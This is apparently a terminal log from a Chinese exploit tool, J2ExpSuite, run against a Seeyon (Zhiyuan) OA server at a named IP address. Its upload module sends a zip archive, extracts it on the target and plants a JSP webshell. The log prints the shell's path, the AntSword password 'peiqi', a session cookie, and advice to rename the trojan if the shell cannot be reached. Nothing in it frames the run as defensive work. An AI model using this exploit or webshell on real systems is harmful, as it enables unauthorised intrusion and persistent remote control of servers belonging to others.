 J2ExpSuite-master » python J2ExpSuite.py -u http:/ :8088 -zy
J2.ExpSuite
Power by JE2Se V1.0
~请输入 -h 获取命令帮助~
感谢使用J2ExpSuite工具, 正在运行, 参数分析中......
[+] 待测试的链接为: http://39.106.103.118:8088
[+] 测试的模块内容为: 致远漏洞检测
[*] ---------------加载结束---------------
<-> Zhiyuan_upload
[*] ---------------开始测试---------------
[?] 正在执行Zhiyuan_upload脚本检测.......
[o] 目标 http:/ 8088/ 正在上传压缩包文件....
[o] Cookie: 0B4726B1771F6E3F947DB3DBE305CEF7
[o] 目标 http:/ 03.118:8088/ 正在解压文件....
[o] 目标 http:/ / 解压文件成功....
[o] 默认Webshell地址: http:// 8088/seeyon/common/designer/pageLayout/peiqi10086.jsp
[o] 蚁剑密码: peiqi
[o] 如果目标webshell无法访问, 请更换 peiqi_test.zip 中的木马名称
[.]-----------扫描结束, 感谢使用----------
J2ExpSuite-master »